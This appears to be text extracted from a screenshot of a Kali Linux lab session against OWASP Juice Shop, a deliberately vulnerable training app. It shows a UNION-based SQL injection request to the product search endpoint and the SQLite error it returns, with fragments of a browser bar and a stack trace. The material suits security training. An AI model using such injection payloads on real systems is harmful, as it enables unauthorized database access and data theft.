 localhost:3000/rest/products/search?q=raspberry')) UNION SELECT 1,2,3,4,5 FROM sqlite_master--
nux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OWASP Juice Shop (Express ^4
500 SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left and right of UNION
number of result columns
at Query.formatError (/home/kali/juice-shop_12.8.1/node_modules/sequelize/lib/dialects/sqlite/query.js:403:16)
at Query._handleQueryResponse (/home/kali/juice-shop_12.8.1/node_modules/sequelize/lib/dialects/sqlite/query.js:72:18)
at afterExecute (/home/kali/juice-shop_12.8.1/node_modules/sequelize/lib/dialects/sqlite/query.js:238:27)
at Statement.errBack (/home/kali/juice-shop_12.8.1/node_modules/sqlite3/lib/sqlite3.js:14:21)